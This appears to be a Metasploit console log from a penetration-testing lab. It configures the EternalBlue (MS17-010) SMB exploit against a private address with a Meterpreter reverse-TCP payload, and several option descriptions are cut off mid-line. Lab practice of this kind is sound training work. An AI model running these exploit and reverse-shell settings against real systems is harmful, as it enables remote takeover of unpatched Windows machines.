 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.25.1
RHOSTS => 10.10.25.1
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.23.60.4
LHOST => 10.23.60.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.25.1 yes The target host(s), see https://docs.metasploit.com/docs/using-
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only a
d Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affec
andard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows
arget machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.23.60.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port